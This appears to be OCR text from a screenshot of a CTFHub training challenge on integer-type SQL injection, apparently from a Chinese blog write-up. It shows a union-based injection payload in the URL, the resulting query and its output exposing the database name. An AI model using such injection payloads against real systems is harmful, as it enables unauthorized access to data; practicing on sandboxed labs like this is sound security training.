 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
CTFHub 技能学习 | 整数型注入
challenge-f520ea37543125c7.sandbox.ctfhub.com:10800/?id=-1+union+select+1%2Cdatabase()
IP
SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,database()
ID: 1
Data: sqli
https://blog.csdn.net/m_de_g